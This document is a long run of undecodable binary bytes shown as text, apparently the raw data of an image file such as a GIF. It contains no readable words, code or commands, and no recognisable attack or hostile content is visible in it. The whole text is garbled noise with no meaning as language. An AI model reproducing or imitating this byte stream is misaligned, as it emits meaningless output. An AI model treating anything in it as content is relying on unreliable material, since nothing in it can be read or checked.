��+��I�������(  |�=�%��  ࣰY������S� 0Cm��H��* ��0H�1i�W#��4�ץ]}�W$��-�C �݃�<�0��������U�h���_����%8C� V݌d���9� �)}��i-�S*s�2�Y��pE\H�T�V( �݀��;�?�O5R30�5���eZ#݅4�WQ��)�[��j9�;�������0��B8�0�GH�� ��-$؉�X$p:8�§kE p,� "J �V��S�JaH0��*���'  ��*������@� �	(��< ��W{�ܥU���W#��Q��)�SӀKp�	��u�+�$���/BӨ��� l5Q(�	V
�L"8^x�Oz���7�������je ���l5Wq�8�H �e����؀��Q��5/�\/�_���}E�/ �*</��������QSe2�0���<�0������, � ŉB $�(�JM�4ǂ .؀���:��@���Y�5m��������e\���M�1؝)�ץŅ#^/�d��_#��-�ċ�G�9� �X�"4:��ה�Q8� ��x ��� h�}Ԁ&p�(� ��x;/ ����c.  �i��5��x�>M�U*�A�a4�H��pm��U� �"U��Ņs�\�]�O�- �%�Sh������S�u<PT�ڵ�A�\�r5C)��Di��� �+Cxg*@$�4�hq#;��C�=���� ��Vm�K�Y�PQ�c A�/]&��������d3�d%�_O�L(`)eh�	�D��x���+�C؁��v�}��>��*ȳ ��(&fMS/X����؉!$@v K�^����8���a������"����V8�ƅ�M4Ȃ���@9�d0?S�g�7*j0ve�0�=il=ѧ&��=��ʆ�J�0=H.#����t�S��=�}����2d im m]\H���6ד��	 ���Eb��k\�k�]�}UC�C���q��1N�z.��.=�0NЮexԧ�k3��U�~���_~gC��x2cn^#���A�M!�t���*+䐮�'(�H�}� _��@${E�^�VX\�kM��l����F������?rJ�s0���g���~j3<Q�n�g��L%�b���1���h/���F���	8��3��*�Af���G���Y߶ �io���d���s^n~l��&x�9�u��"�D�y�0�X��k��lo���A0V%����q啖#S@�=!�da� ��h����
���n���_��>罦p�Fn�W}��Qa\,��dZ�u!1�8q��0��C���/�:Q��=](��-w�S9n (fcF@{��>җ�)��&( C3�2se\�%�H��xT��E�TMu
_�u�k$�Pl(>�x#H*�,&��Rq0�sP�@o�/���4]_�I�|o�K h,�=؀��j}�7i����SC��>i��E}x�Y�3́H=�sn
��u��]�~m� $�;��d"p))X�0��QhP8k��[�EX�%��Xb��8�i4�e�%<>��z�)!i�iO5��v4��m��H���}PP� ��	�r'uv��vgCx�01 �cEs��z�\=PG����5V��&q��f�% ag�@T�cM㳈��:H��^hVH(S��qp��*�'
p�Ժ�� M� u� h�	��Q_�"=O0p�)��r�yޓ0�y���G�X�<ga�&)� �E���P��B������kV��QӐ���	p�>����菶rq%�)w́�� /�Z���A�k2L��̮)[��2	�ڝ�qb�$5���P�"��2w��s�E�L8P`��:e�p�`�(Z��AH'N��TT0P� �B�-2���� X�8'P�`&	$>�����rm�+@@�5j$�b�
	�x)��`�u�qy1Ӱ2d�l1��I��vl�8q�,jXH��ω0�V����l��IO�0�Ђ�z�w�Q�0P�"E�2T�Ł���. ��w �° �<PŃ�+�HPEa/��Z�a�H��DR8фH@p�&q�����#���RKa8�C�&�ld�T nXP��xB: ��RM%���P�U D'uԅES䔓$   j��^zv	�D{O�5_9ؗ ~��ן�����_u<D�Y&�@E&� �cH�I5���ZK�$�
�����ex$��DPdP��TH4Ul@)@�c�v*�Y�:hYi��	qٰ�P��3�C`��aX$�k�YY|AQEI454�A��0�dRj,�498P@v�M�I�޵e�n�V�"���BĨTM ��4���9� �u��·|Sw;�h"�<�� r�w� ���A��%��v�a�m��cc~12Q,%���j�� �I�@�#,q&�Y�'`W��8�d�)����!��E�[� M@�`��� [y婟\p M�� 	
�VZ$�`�]N���	X9�Xzܱ��8�%id!le%;-�z��Ng'4ˆH.@�	�,����svB���m�1P�.d �9��N5aor�:��-�[����L��9��w�`��:`����� 	����
�
8��c�{�F����DĘ&���f��?~�i�,�`���������n�b	(�C���'�!^)�э��)IӉ_�%�	��,2�@��‹<i R�K��̀V	�V@��q�1��^��/L�dEH�E4� Ł�#��:c-B�b&(@u���o�w:1����*T�\`� �ræ,���T�:���|
`��Xrb$ .�٠\�7� x�KF�����[!�Zx�/-DL~����=GAE{�a��2��3e`�#r@�	tE���h��f�� ��!hiP�I६�#2�.;�Ccp��E��T!���d=?�`���@F�i:�_��D*r��P�N���$�ЦXkP����}};�!�M�f()V��HpT�&(*� U��1R;�X�&��(@d� >����
/w���H�̀*X��L@:�Ϝf%#,�H�I@�+�tf�!#(j�D�� ]�ي'=�pن ���O<�?O�q9��E��芚jAt�3�ˡ`�ڎ.�dT��-k3A�0X�y	��fP��Ns�&���ZW2D�d%3P.�3w�L���;�%���	2�#O�@�҈z��)5t��@� �)�����#��MܜՓ��.z�[;�%��1��^���Ȑi"J�S��8�5���VsG0�[�WP�B��`\�r�B *�3���Q��@�(0k�,�϶#�&ޤ $ ���<�ؖ�0
=|4�8 CQJ	��6�h�L�=��*\�L���#+!Dk|�����+���v��(l 	��.Hp � W��lD�|a-:���A'P�����]��K�|@a�d�&v���p0 �����.��~p�$��\ ����,v5a8DՁ`�_Otr�bx ���\1ǥ�.��M��_�X��+4��;�Q��)�Ll!��F�g�� D���!���ydS�^E�����k������<%��͚xTY���lm�����@U(���8�@m笵���g�"2Y��%j�h�t�<0d�P>�L
}��4a
������/+��3���!q��P��0@a
��MlF'�� ���5��`!��ψ��i_q9�#Q���a�\��}������{�#�Ry>V�G?z,A\p�5%�t�˚4��R����M��)���I<��єVQ 4\ޏ-�Ӹ
n�� ~(Ȋ�,e)��1S�I�VkI;\@f�ߛx�"ET�X�]B�x���J9��\�}� �,l�o���6"t/F��
���熁v2l�p��@��旝���?�hK��
vp� `a1>e�O~��\Sb����Nx�7�"A�KT<�/y�k}~���:AH��.`j�_��[���G/��������uHЁ5a8� xݎl�؁����8 x��n,������@:I>�\�i��u�AB��k	�٨����)�\%�_H��\A"��	�@����ID�^Eȋr�W(���!$���A$��T� ��'цw(����]J��@|�)-��X>����tt
.���	ġv� O1@{��`��H����$!�� �@@� ���D � �=�Tp�$Ɍj�����I����'eGf��n��l��@A+�@��(��Up��]t�KWxK����x�mR%[
~�0L^ �э}����	؅�At�">b#�[���Tl �Gx�@��D�@��iW������5� �,A�+?� �&���"Q̙VXu�RM�F�LZڰ� ����Eo�U\E��@"@�� 0���@��"uE,b \꤉sĀgx$TC�B$BH!�aՏ��}U�����%� �!�`���rҜT�$�!�u�Sm�����!U���pZEŸ�|�L�8�bH؀\  A�LKb�_9A���?�#su�TC5`H� < O�$k �(��<@�
ǭ�>�#|�a,���t�\On�V<؈�BQ����2 Z�@T�{��XL��nF "��@�a`ۼ�]
A(RHrvc\��SL��UC&0���\؁���A���lb���#+.%!�]T	x�d����tXe�V�X~}�ydZ��l�Em��Y�`��� !� � :A�g̟r&g$M��l�����#k�#pJ�.��ivWO^{�U�a&+:�"`�W�y�\e�l�(�������Z��y ��0�  � Ԧm~�͕Q�@o֠��@| ��ـ]�@5A�ʚ�H��C� T0��l��Dk������(r�Dm2�yJ�#x�S�@,������qWt���	N�}šZ�O{�z X�h$�b	&�o&B���8\d)Z�]z�H���H�$�H����t��@&�a�����V���/��z0"%�b"��� �y��(�{��V�kyB�\a�di�M�0�� X̀�� o����� �aA�� :^\�� |��h=�KI f%*A�d�4a$�@�Ή���RE�Y�]�#<�� ��=��pR�a�� �<�Y��
����Ŗ���F��!Ϋ�k��E�d)� <�ь@ �b�(H`����9�DjX� �\��bBuM�\m��I`+��+>k�� h�x��%$2$�|��&����M��)������ 0h�B��x�
0�E�\E�`D��)\�l�9������(��8� �(�N�Q��n�f*B��*n�!|$!�����Х����Onǣz��g> ̲G�:G�����*�,�.� ���-]�D�;�?ՈT&d�-dn$qn� *��xR�4�O(�"/��>����9��Q�]�r�Cj���m�!^�Q���ɕF��(��j��n�΁���J�����zx@�<�%���ך���;����p�W�Km���\�ڱnk��"e"ؠ���0`�� �.�Yvx����m��S0	/{�m��P��V�	� &B󒚽FoD/�]�BT�F M�XF e@`J���@	��&��ur���
�'	�m0�.8`*r�>�"@�#llb�:e��@�0��4�-iNX=j�ܜ�ȑ��z�&���2�.�_ >��M�� �^@pNcE=ɪ� �b�	�R	��&(��0�
hoX��Y��y��0+J�"?r'�#$��r�'��߁H�
ڼol�f�bj��
 ������J�*�e��s=�*��JT
���đX��d�X�Ud�́$0����%o����>�eflG��]3���B�?���YWvW~��nP1ì,� (�[�s�\�c����@=��=�]	�lЖ@kp�R]��� �yŜe�(�(�L���؀����^1E�J��d�*����#?���@�st����~�-�lڑ�Y��E�
�A�����3��e�b0�����1��sp>vDN�1ޅ~"�g����K�Oξ���]clYn5�#�Y�k�!�
�@%#U[|��ء���x����F��M� � ��1�ʍ�\p(�,�t��Ϟ*�����G���D�������� ���ڤ��"ZϨ�h<�`#�>V��� ����<�¸����c{L�o[���Q��܀��N��0��ͺ%�m�w8D-l)Z��mCI��f#L� ��@�%�̑|��+�6�@�]`�$�6+��T� �+�և��\��ELy��PL�Б�⨮�G����+;�N�@ߕ�O��Lo�jБ�Ƞ��f�7!��Ͱ��YdL� 9�k�@ ��]A� RA�#��:S��
�������/�!��7v�_�6���[��4�����O7߱:�
u�� �G �]"� �yC���z�c�#�~�xSV�G�Z��.3:��:�� T;(�X�|hq���!ǩ] ����P���5��a_���:t�y,��t��O'	D�/�����W���� � !P���!$�!��P{�µ����Ѕ���7��w�W;#0� � �"����*Gx�����_��N���ۨ�@����������|,{��spD��z������������77��?<�G�#�� ��]<���o��w<#��4K��}z<������W0��+��������|�����t����@p����2]��_�;��!<=�?|Ǉ}�<�+�%h��W�>86�7D{�O;ǋ}�/�k�u4�e5��MO3�_s��ܿ�^<�H�����},wJ����{D��������#�6�7�Ë��{�[�f&B�?8";{�Ou�o<�?��O=���#���V��������������HɆ���t��_@Ȼ�C�D~��%�@$X��+��:�Ɛ/E��! �,Z<r�#GAn�X2�W%B�!˕4 2b$Q�C�4,"��"� A��8��9r$HP#SMkD�
��Is�>���.(�ڵ�ذ^#D P"mJL�0a�*�>�$rt�ˇ#����E�G�BIdˎ�!�\���J�1gR�YHG#,������F��Y�t�S��V��dv�9O������ٳc��U����0�"����&-���C	����Ew(	w���� &I�&���F�Y��)���4� �{%�cTH������^�j�'���ݞ���	)+��b+-�`B+�rX��+,�~8���3�0�BFQ:�1Ǯ��Č�[�!�6��E(d�ɿ�Z�����IA���� Ԋ��*��-�3�����9��+�x�!,�pD!�rb�(�F����.%GRb��?b�;�����VB���(OѰXAҢ�
���K��SNx��l�T��lx�
��,��$.-�4�`J�r���+�0"��vb��9�*�,�X���f4�#R�u���I�6��6<q�Q�����D���r�P�*wS����m��
k8X#(.ö"P���8L��t�I���/��s%����1�$K䧼��	ڃd|��-�Q>G#�\�-�6&L��^�P�T����2}�,,���-.�͗8�j�0fb%�(,��ޙi3����|O#BKI�<��.k,��u/���#hE�e%�"���_�[n`�e��v���`ݙK�  z�i�5-%8�P�by0�m�	%�4W&�Z딂uD2�X�\�Y��'�s�Ŏ�IrͅJ7��!�#�Pr%$��C�<,nK��#������w�}7���؏��y���T�j|��6(/h{R��Ш�<� ��3t�&5�F2�������l���c�7���7~�[�ӳ��o[B�� G9,Q!C���,e���a"�� �=#�(!�^JfT-��$a�Q�Qr��٬wz`��R=& wJU��7�Y/�B[^��;�)�T��.�@�=�~GaJ��4��=�'���H�46�%k�s��X��$qPe�a�"�?�e����C�]������ؖ oK0`�H�Pǲ؁�����7��Đq���f2���l��҃1k���&���b8�Հe3cB��(<��p�e�4& !�   ,    � �  � 8Њ�|b<ð�a[���Hf��-��Dq"�I!@\ ���@�̠�� ;� ����4��� ॊ2LXP�	H���R
T�p���6�0A��@���lY�aZ�b� >ϐbHj�$0�d� �(Q�HI�.2� Aa�ZP�`�,Fd���x� `�A�	���~�`� �f�`*�
<�a�+X�f�.|� ÿ�]n�ٹr�N�B=˗-Y,j$��I�"Mc�hL�a�;�8 Ä�8|$�%ѕ3X��������6� ��	U��B�opE܅�s!��Z^��D���u]7�F���A��:��\��

@�!x �	��P;���E�2�P�A.1��p@$��D� JX��i�aX�eCε�+E�e�^�߁3j�)�P�P|P`A>@B��A"(�j N  {28����t���\��O���j&� [nZqfCbvf�� j�H�
U@��%H����B
ת�B�U��Q:� �3�J��Gb"(0� e� ��ɚ��1�;��s�\�H�Sl!�5��X
P�����&�0A�R�q
)hU�$PԘLB~w�G*u`�&<��o  ��Xj�[�Z��&)���[�j��E�	���r #��7��  ���r1�`���
����)ʔK̰����� �&������ő5�� D���z�"��R�t��x�	a��-d �� ��m�y�L)� @��y��	��@� ��q(� 6[��g	^aA��J�@��Z"ЃQpS�	��(l�B�GA-l�@��ry:pQ�ꨁ;���Z�7��y 
@̩~��e�
W��<�D-�Z�&��E�!
_HE���%!	r�����A|�(�
� �2�Y_ĪB2 T� (aS<0Ta��ь(���M�	�!`�R!� p� X�����D;�IZ������xf� >2���k�fC�'<�X ��)�Sf��,` ��j���u�D����$��Q�@g�C ]� DAI$�H�
���8qE�y���9dp<y��@��.�le�����ȀP����$� ��u  ��-U  W�D��o���[X�,Ѹ�-�0x�����(x`Ɗ؞);�:�T  Ȁ���,"
	l9� �SU��fW*K��,}��yŠ�,�X�.�"��(JaSgx��P0 �%;�%5��5�0�yc����oc�3 <6Ԙ�} �%�bÀ����0��3�`�"�%��:�1N`����%�Q0N��D��`Li5&!WL]��"�����=�� 
 �r�?K8�%�@*0AZ`0U8�@b&#�2�jP�3/p�K��f�7����z B�LtV0�;�N)�H)�l�  ��2��X��f�h4^+��� ܠ~� �ڽ����`�	l@t� �3�@�Kr �� n�f`C �z	R
x��i�wҊP��L�.�����)[�<��+�-������%)�?�h����@c���)􏿳:Ra!��(��L����������6;��`j`� sP��U�cR�!�20��@t*�����yգ��$�YY0K�L4������ ��<L� �8���=�7�m(�$�$=ꩊ�>��%X� ҥٸ@)P�����/' &�R3;��I����KP�
 �ëf�|,�(�󅳦��� #����%�Ar��>����|0�'��؎@	" ���Y_+@� ����>P���0!T7}��PV��m��(��Y`H��\o
 1�aĞ�^|l����QD��OH���x F1�p��8�!"!�|���f0�,����s��t@l��9���J<�,��:��3��,� @����[��9b0x����H����l�9� ����1� �BV��7H�$�Q$� ��t�!!p@0���\���� ` �  �z\��7���WG�yLL���:T��[���9��~y!U
x &7P� �^
��P
�A$q����f�.�p��a8@���lQ�@V�I @�������}�/��K�5���<1A�'=����"\� �Ȣ�
� Z�=Q	�+pEB (��>��#�� 	�P�� ��x�s0<Ppsz  E�s�s�� &P*��  j��u&�E��w~f��Ѓ�� ��?hQ�g�&�UzUwE@4z H�J���q�0�	W�q�0#'	,0�Xm6`�AU�,`����O` s�&  J�:�T��{��(!�o�����A�Th���/�{��{@^f��H�����eQ��&�FJH��� N`:@1�	�Њ����p��0�]	Y#�����X� H�x�����[A�6]z��%x�}D\� �Wso���h��ш���`g@�g��b���  �
9vAS uP���Mx4z`�`sP�z�r �RЂ;�;�b� O@U�d��`x( �� Mq<�J` L��N\��Gf�5�4" @��0���p�ȍ8�Ip1���(�CdgE�
�I�X�`zD`N�
�Hy���-��B�! 	�X�;��dS(S 0PX���}A� �9@t�0���7֕>  1UC0�n�a�	�h�������y�~t�P4���%b�u�ÐcZ�yPf&�:ť$J�	��x��y
�~�`dҶ�8p{s���� �G}��T���Fв{I4)�78��! �
��
��<s�� �p��y�������gE�#�M <VzY��0�%��5a�3)(� �s%P��E�1��-�p��l�rx8g "X� .�X�X}Digs W�L@p��	����@orT�1�!!/#�p��]g���P�2Z�0�%� �`4��� Q�cu`�0�g�!�C#�K�!&�(V�����-���6��*P<:	`�
T� y���
2j$:�b�̔v֎BI
�W�F�𘢉�
�`L�}`��Sp�U`� %�PJ`�0	��ZP���?�c�УE��=�26�{��9T6>�� @锤d{�Fe�#I�	``:��0	��mЌL�P9R(�@>��Lv���c�yw� y�`
y�
<��0��bp�!��Y}` !j
�*ӰӠ�0��=:�Z|REI(^Y6�S)T��&Ī��1�> t6�r �r�Up	��ۺ�T �8L{�>I��@�O�Y#���s1/}�/oB4Qw���`� Z�p`
��uV���j���ꪮ�
�N���adNU,�D��{�t*�b2ct f�0)�7̒�-��p���8v~%��%L���w6`�*��Lo�E�������t�0��0��:	p�b@
9��@
����Z��[��P{��a`���3�;5�13�>�%�4\��7�")��#� �eo�m���z�j��;+�3 @̤�;KQ}�uu+������j�`�EH4��H�28bDs�*{����a���qE����(�{�2=� (`O�U,~�9J�%���B$`���[�W*���)��n� �R.���8}��8\�cP�
p�Yk�&]�H���!�	���xq=f(�C�)��!����>bs703)�"v`�6!O�=��6��p�U`�Z*��%�c7x�%�l�P�\�}����Y\�p�&l�L�o�!�dQ�9C�"l�pL4�0z�c����ɓ����D^T���*��j��gTШ�ZA��F�2xq��<�OP���U�L�;�;s��t$7�
��ʰ����1�j��*��!Q�ʣ!���0��<��Џ�p��p�ɼ�Ȱ	��.�q����	��	��	.�	�L# �t@P�=@. 	j�u�6��s�LC�C�A��<��ʶ�ń�\g��l� �!9SfB���!�P� 	�pѐ�ͮ���	~�	��=�=��ތ�.�ҁ0������L��q#��ep���L� �*��;0@ �, �k#�7*�\υx0<T��l��L�a<�jҋ3l2<9�"L+�3���͠�	t��~�s��,	 =�/}�0-�$-�?0e`�8��W�Qa�H
Xa��YQ�\xpx����8Ѕ8�,� `��j�	�Po�	�P��M�	�
�v�hM�mљ �'� =��L��q��������qa�q�-�L� P�gs6�+�A1#�=�(�u�9�� 1�5�
�p��p�Z�Y���b�l!�� vJ�Vp	��g�{` �~`��	�	�	�P�s��s}Ο�Uh�"�ۭ6}�p'�	bxmSa@ⶱ%�r�Vq��]{C챎t琎a{0�G�
�P�����-�:cg���]!�����{��n��\�����L���X�Y���.��$}���<��$�%N|T�BLB�� 5�b� Za�
u�
�4���  @��}@V��/�=I���`�P] �@�M�9�b� 	sm��	��Ѡ~l���	��ݗ�,��j 	�}"�	s@ *���\2�q� ����� �� O�be�Q�p�e�P�`��D8aQ
��f�	�I�0��������Ѽm׬H�l0��gq����"��.���Q�1*���_T�޺-C�?�Q�`�@���@qg��P�����`˝ �hR
]0����sjT@�=p�� ��}�)��^q+	�\���a��>Oj0���#�i��Q���D:�a1�r1v��� �� @��a�1��`��ȯ��aI@(�����^���M���e -븭��/ӑІ�Vq֜�6��.��~. 
%��i,X�L��P�q�2�(0�?@Tŀ ��` �P�g?�9��r&gJL��Qe1�p �6f��T}��ptP� 	� �Y��N� �l��j���X�0��҆]:�nV�TC6y�������i�#%%� V�	����` q
�@�����f�/رs�
:p��ĘQ�?s��iy�C� !H4hБ�$?�ڔIR6�>}��b�.%�a���P6lrуC�e\�8�fN��ML
� A.(�ѡ��P pa��
����Ç�eě﵆ r�ہ&� �ভ���� h@"D�I���!��-d��|�Á��=�b���P6�E��s��2'�(Ƀ�I�"V�� Ε-:��P���
�%@���l�^��>s��pu1�_�n�ҫT���'�=g A�1"�Ιnҡc�v
��@$�O$�$���m�2ʠ��<��'v���0����
�8� �"�N�>��&d�Ɣx0���D�Q�1 ؎�DDD��J)��J�a�M�EXދ�	!�@B+�ˏ5`��e4�Bs!��$�$�HFP3���`��@�$8D�$$���+3Q��]���Hp�Qj�!]
!H�[hi�����n���@+��4#X�y/�S=tX	��b�� �-��>�P�HF����U��#�9J��$ޜ�0��t�j�<��,�*P�� ( �H�a H�H�aYP8�(��v�1����B���f��1 $ X` �L��<� IV���\�$? t�L �qP���3G$�� G(c�Q�P �("	'��C�PҀ��
�:k�D%��,0�N�a%���1���J!ȟf
�g���CP~��R`���YEm��Tr�؃�<�D���r�8��FS@]#,C@�����1A.#�lȀ`���&l�Lk) �D�^�P\@��8'l������v��u]���
:ha;J�"�[����I������-KW �$69��$'��v���t�dI�'m�H|xB�3,B
)6,"ZW���	-�	� dh�Qp�K ���1P�Z�C(Y�ܕ
G�HUћ>��,��rB�����y.�[�H�Q"��NFPB,� � 2���9aO�� ��#����[ʡ���X�&��]�m4�S�P^~ u �(��@�\�
�s`۸!����*������Od�Abz�(�r�&qa�M�~��@4O)?8D"j �t yj���� �� ߗne� P� �E��L8�8|q#�mS��F�wm`CAd�*(�	J�e'L�$^�җ� � �W� ?������e
��F����n#`�x@D�A�rB85��"�DȎP��	�-�*��> �� 7�G�.�t�E̀ET��
��	1x�`��� J���4TԢh���E�b��ᆰ⊕�f'�@
ޔB�:M�u�CLm��� .�@( $��|烙L�C�`���Q�Z8��H�
�B"�@�y�b��^fqm� �G>*@ �
|����AI��G\�:�J$Qp�5��v�)Bѣ�'��ьB@(��@�r����� @�	�a�Ϛ��b&�rЋ�*���� �+�,��Ā��UYY�@��E>���9�����`�8TD�=���0�L� Lѻ՘�b�2ԩ)w��:	�dp�t`:@�̤@�6a %9�� l� aAԙ�,G A�>� <����k3�����<��;�Q�}\��g�|�=LBj��{�ф�`�1�A
��X3�N#�AL� �@���K;@�<Ɍ�6@:t�W�}����~K{(���`�΁�֥a ��,�T�_d�
�8�%4��^�:��/�!
���� �(Ja\��U�b�����@s�awb��ށB�v�f��Ȁ9;�����"�p2�q�@;�I�s�r'	���##�h]Fh��)C)��F	`R���C�0�?\"N@C(ыh��>7�͍x@�*'Q	~�"�:(�P�I���0܁Ȫ���h<��x4�N"��fI�Q�R��`v%�a��I�z 9�����B���(@�T��Ќkhx�b��Z�P2�	X�%�?���pER��=�vp}�P�5���v	X�����ۄ0t�h�8>�2 !��mwJR���C�����Cɠh8~  �` ���.�D�=,x{"��<\�i���J����Y��`^�"�F<�P�-�����d�@�؄�y�0�iHs:�ݖ��x��R�~���{
S�+ry�YM��D(��r<��- K��{�.�t�};����� ��CF���0�J��(A�4ԡ��0L>���|{@904�K�Q)|И $���߮M���%<����������ړ�2��� ��:
�����(�D����(��b>H����@�(��`�P&X�?����5H�4؅�3C�-����A�;�"���9�� j�	�)�{)a���P-Q#ȯ��p2"0���?q�� �� 9����'k�c-H X(��1�X�� w��
5��I�>\3X��]��] i�A��+�i�@�5ʶ:����Y�0��0��QH� P�-�ܳ���4C��2��3̓s�4����J��p�'�����H   ����B�8 ��1H%2ؾ:03��sL�Id�4�AL�2<��!!���aB�P]�?�#�3�@;��XT�~����H�� 9p�1�A�C��"X�Ǩ=� 	���Q*E)���3�Fy ���%� �X| Q[ ��'��� �$G�;G/X/��Hą�l�4 2Ȃ-؂̒�h��X�2����;�L����6�[B؁0��[������ @!�v�G������I�H���d�� 0� L L�4�* �5�� r��֐��i�AJ�3���<Gu��IT�J���$�)'@�5ʠ�����L��B<*�HH��˟�t �����& �)؂1M�����
ٗ���}�/� N 0(�'��k|��� �*`  �� O 
GW0�4ؾHDG�LǣD�I�A4`J0 �pr�+�M�����8�:lml��Ef��h8$!NC8!+� 2��li��X'O���ã;(�?m��k��cI�S�����6h�C��-����Lͼ�!�D��Dy���!p?h�<7��0p�c!�B�H�*P�p���ȯ�&"pJ���x��ЀO6L2���8�L�E!�1��$��*����'��0�j� �X����`(8� <�����J=�"�DyM���rk����5� �n�Bŉ,��H���Fq�%p �P�"h�^��������p�:*C���æ���Ss�2k| �$�?��%��F	0(���:���<�Vh\h͜D\H���Ayl��ˡK��ҏ�D��U$�	��HX�(O�HFQcF��1�$ C��!�*�� ��=��84�8,O�#    ��C������Ē�F�r���&ؾ M�uH�t��s��\�/h���,��kcE���'��~U��@DyZm]�
ݩ���v�ɸ��؊O�}�cU� 5� F1��LO�V�DY����rc����P�(��L 0W���J=G�Ԧ����,��=��`�M��:�e���%�����]�U
� \É�++)�KS�b�XuR�	8Q5�ß��f��A�E�j�k��k�l} ��-�̜Y/0�̼LI���܅�<"А,����Q�\��5:���)�����\�D�@FAXX��r�^�WɈ���!z� H�})��d��`�<%��N�NHIx�%�ɹ5ԛ� B��B|�XȂ�e�u��s=עL�4؂/؂( MVq>H�(ڢ����6GX(-vj'L�"R�X@{��\�+Ͳ�KC	�
��Qu:��*O\��a` >=�heɔ4ޝ� �������@F�u`�t��I侥츞�=�[��28��a�O�9*��QHp��	��/w�a�҅��P��׹\b�d��(�I*<۶I� #���j|�¬��heVFA2�0G�e^/�`��LJ�,��KP��	`�O��j�#A��;�+ȁ��u�a�=�"��%Ѕ
�U��v���퐹���l�1�	@���/Di��z�+0�Fk|U����� i�=��[�e7�Ÿ́��ۅ�܂�[]H��=f�{Q:��ca�ff ��!KZ�8�]�k��� C���3��y�8��@8l��] �c2��If4�i}�,Tsa�}�� ;�� -hs��t�^���3]��Ц��1 9��cfB�� ����B�CO��rZEX]8 Ճ&��x���-	�݀@���Ȁ�<�
l�<���0��MO:�1�����A�C�u��m^�6���A�m��0�Z�j5������c�;`�� Ѣf��]<�F� ���2]qB�,������EgJ��	�i�mI=���,ٗ��x*?L����\��C�V^�n���̦�, 0hh͒.`a�`Eդ%�X�8���UjNk�-��E��V�C�!9���7A���9M���~�)����i%�{��0��n��=ā4 �[�n�-\J���nh�K.�?��0��H��:I` �QhjV�Қ]� �8 ]��p��ԝab�`C�%��]���IE�ݔ(�{�[C�n~^e�HA6^6�R7�e�\J��"��'+р<���89zB�N�;����/(O(Q�\Q�m@U�p�<���M��m���cp��E-=�g�����0T8j醔�[L�5�L�eޣ����>�2���s��	˫����������Ft8���@:�*P�P7I��Y��B�`Դ(�\"ٽr��<e�>���[������[��C��C5�٠dj�A:&�-΁��ʻ�;�L ko;��� ���Xv��@�5"(��i�P��ژ����_�%Q栟�ng�hE�N����Lɹ�gS�����p>0���%W7��,h�) ���:�x��	���<=��;�@v(�/)6QO�aF�ŗ\��tX?�IS�x0���Xp�-nPF-�f��}��5c?�pDj��zǁ)��� =GTJ���'���|\��Jf�H �y(&�uZ�C�C/��%@X��>A��
��/s��B� �roI�}�S�r�/_�l^eρ��y3��4޸��^��a���/���<�P�
& AP�Q�
�����>���5���% ���"�>���JCg���Zgo��:-��{�@�*jxH0#�+V�`��8���C�"ƌ��I��L�/Q�Hq �1\�(s��H=�"4dR�LѢ�B=M�P`AH<p����dH�H ��A�R��3C�
�P8`�����K��80񠊀��>��#����y4\��<6|���bF˚�ɒe�"#�4ѠA���/9��D'�;a�� ���(Dx�]� �2,<x�k��(:p�U�ic�r)��z���.@�@�Ҥ��(�a8��&(�C�*7L��qd �T�L��f�u�"�DE qZj���G&��,���m<��(�^y�7 T7 "�-P��deZXd�X?e��',��wy�T]�pS0p� 6�^� �
�ͧ�|���XdX��h�ןe^V�%d�FIN4���p�Le��������SPpG� ,@�,��Q�G�ЂUW�(]��e�O6VP�:��]
��]|�A_$�� �
P��!Ȫ�a9��P�����H�����)&��MA�D$XDVyd�&.UCG�a���	�@A� %B~�vTyX0���p����b��b���a
�u"l�֧�)�ר�`A_MY��z�	k|�zpk�Q΀�+`Q@��YgupLlg_|1�$P��:��t��´Նq�q�ӣ�H���nTW��UL B
�(ݼ(]O��U��)WR?�U��: 	������A!��?�P�Dp�`l��x�ڱ��!����jNF#�p�Pg*B�<�G(zO�p�F@�!|p �JKJ/�)�PcZTO�@�$J�A�쀡N�7���P��	1�� �A`�Ð2` �Yti��M��g`+EM ��:���	/��u�a�
�aPA�p5��9���P���$r�~B���.U:���j�������kCj
�>���-�pR���\�!T���8���v@B�V �z`�± P�$ȁ{XD�tHT�uA"�NC��P���Y�~�P�a�#!;A�4Y�q��2���t)$`��d��!�`�Y{�$&$1��D ��.&`@6@���Sx�F�(DA
��
���Ё�'�~p���t�IPrt��)���n�9�
C�� 
���\�'�KA ����N��_�B;s���1�*>12 ��8���$Fz��0H�Ɛ�#�F�&4p:�K���2Ć�0B�<�>�x�(h���V)�*Z�p ��w)H]�'��.�"�,Q�������
Mr���� �g!�|��� ���@L
�a�|�߈ )H��[�d{��LdbBw������/(��]�Y�t].sF������@�	S�����US��������/�+!�hW�*03�iX�B@��L�1���6y 7ڠh���t��QM$!��B=�kA�0�'�N�uD�L`r��
0�M�&7�H�|Rp�C��#�0�r X\#8��w8�A3҄D�b������*� & �2��t0���},#����%����� y��O��3��~���Ю:�D\a* DL���f
R�zhZP����.��	�� ����``���Jm�U�R��_ma+���
���O���F6R
�ٞtV�?p�Z�*�X���@j�Jp�f���7�R�jM�@�ʍ��sg.gċ^TUB���8GB&�P����Q����z��b��<�n�X�'� :hOg�$���9v$\��00��?��f�\� �΄IDR�E1�W���V��*0� ���t)Fq'k����	��K� �w����TR��9�JW�k�˩�T �婍�Mh�mE\���fB'�:�`�X
Z�#JtP�"�J�Z�]����_����\��%�����
H^�ˑP�q0<nAB҇�x��M�6��$��w�ڑj  �@H ��	�mO,1�ô=��`��' z�P�v`�DrU�.':�7H�� S\@AZ�ɣ	�gU�F�p�;�����=��a���d(N��@T`��T�<he��a:���(`=�:��!� ^�r.�3���)�v���
�~��O��ݖ���O(�?�/�5U���h�I= f��j#�g�`k���D������1E���g�	r��|*�
��gY��Q�`��nv��� mb��A6l+�A��8��E;d䷏�;a8�w������
�����O\�x� u-@��ٙ �	�弄��@@0�&(�����@<_�H�X�oI�$�� �}���\��@����Ք��(��,��4�1=�_�E`,���*]|4DC���\���,DP�@ �/������Q V���l�Vl�́��(T�(�� �$�1В�C [6���\���|�| pX�ꜟmM\U�\�D�)��=�$�A�ғeU"��Ğ�%@T �R���
�0 ���@,MVl�t�����A�����U����H�à����`t!!	�U�t���-@\�]�FI��� �����i~���sm�Y�� *��Ņ�ʩə����Y@<
���@ >����'� !-.�X^Q0�G����
b�0N$
"�A���(ب�S���ʡ�.̓t#r!^��1F�9����U	  ��ء
